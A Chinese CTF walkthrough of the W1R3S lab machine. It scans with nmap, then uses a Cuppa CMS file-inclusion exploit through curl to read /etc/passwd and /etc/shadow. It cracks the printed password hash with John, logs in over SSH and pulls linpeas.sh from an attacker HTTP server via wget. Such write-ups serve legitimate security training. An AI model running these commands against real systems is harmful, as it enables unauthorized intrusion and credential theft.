简介

作者:摇光

时间:2024-04-18

座右铭:路虽远,行则将至,事虽难,做则必成。

请注意:

对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集



在VM中获取攻击目标的ip地址,用nmap获取目标主机的ip地址

nmap -sP 192.168.111.0/24

目标主机的ip:192.168.111.137



扫描目标主机的全端口,及详细信息

nmap 192.168.111.137 -p- -sS -sV -A -T5



扫描发现存在21-ftp,22-ssh,80-http,3306-mysql 四个端口及开通的服务

FTP带有匿名登录名:Anonymous FTP login allowed



登录ftp,进行信息收集

ftp 192.168.111.137

用户名:Anonymous

密码:Anonymous

通过枚举发现content目录下存在有效信息



下载content目录下的txt文件

get 01.txt

get 02.txt

get 03.txt





本地查看下载txt文件内容



02.txt 包含base64密文:SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==,burpsuit解密

无有效信息

通过ftp无法获得关键信息,尝试使用http是否能发现web漏洞

二、web渗透



dir网站目录爆破



通过枚举,浏览器进入http://192.168.111.137/administrator/installation/ ,发现Cuppa CMS,其是一个内容管理框架平台



谷歌搜索该框架是否存在漏洞,及利用脚本

谷歌搜索:cuppa cms exp

https://www.exploit-db.com/exploits/25971



EXP说明:存在文件包含漏洞,通过访问该路径可以文件包含漏洞中的信息

http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

注意:target替换为目标主机的Ip地址



浏览器访问:

http://192.168.111.137/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

发现里面没有内容,因为url一般为get请求,此时需要用curl/burpsuit将其改为post请求,获得响应页面,这里使用curl进行post请求

curl进行post请求



先查询curl那些命令可以进行post请求

curl --help all

这里使用--data-urlencode



获得文件包含漏洞中的信息

curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.111.137/administrator/alerts/alertConfigField.php



里面包含了账号和权限的一些信息,此时我们需要获取密码,就要读取shadow的信息

读取shadow的信息,获得密码



curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.111.137/administrator/alerts/alertConfigField.php

这些信息都是权限的信息,但里面最长的部分包含密码,通过john 2.txt进行密码爆破

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::



john 2.txt爆破

先将最长的信息写入2.txt,然后进行爆破密码

获得密码:computer (w1r3s)

括号中的是账号



ssh进行登录

此时需要通过工具(linpeas.sh)枚举来获得所有需要的信息



工具拷到当前文件夹,打开8081端口,准备上传sh文件

python -m SimpleHTTPServer 8081

三、内核提权



上传sh文件并进行赋予权限,运行

上传文件:wget http://192.168.111.128:8081/linpeas.sh

赋予sh文件所能给的最高权限:chmod +x linpeas.sh

运行sh文件:./linpeas.sh

其中包含了很多信息,重点关注高亮信息





查看是否能利用sudo进行提权

sudo -l

User w1r3s may run the following commands on W1R3S:

(ALL : ALL) ALL

表明W1R3S目录下的权限是all,所有的命令都可以使用

